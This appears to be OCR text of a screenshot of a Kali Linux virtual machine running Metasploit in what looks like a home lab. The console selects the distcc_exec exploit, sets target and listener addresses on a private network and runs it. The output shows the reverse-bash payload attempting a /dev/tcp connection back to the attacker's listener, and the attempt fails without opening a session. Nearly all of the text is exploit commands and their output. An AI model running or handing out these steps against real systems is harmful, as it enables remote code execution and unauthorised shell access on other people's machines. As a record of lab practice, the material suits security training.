 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
18:37
kali@kali: ~/Desktop
File Actions Edit View Help
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:3632 - stderr: bash: 23: Bad file descriptor
[*] 192.168.56.103:3632 - stderr: bash: /dev/tcp/192.168.56.102/4444: No such
file or directory
[*] 192.168.56.103:3632 - stderr: bash: 23: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
Home
File System
Trash
sf_dirtycow...
fullscan.txt
Left ⌘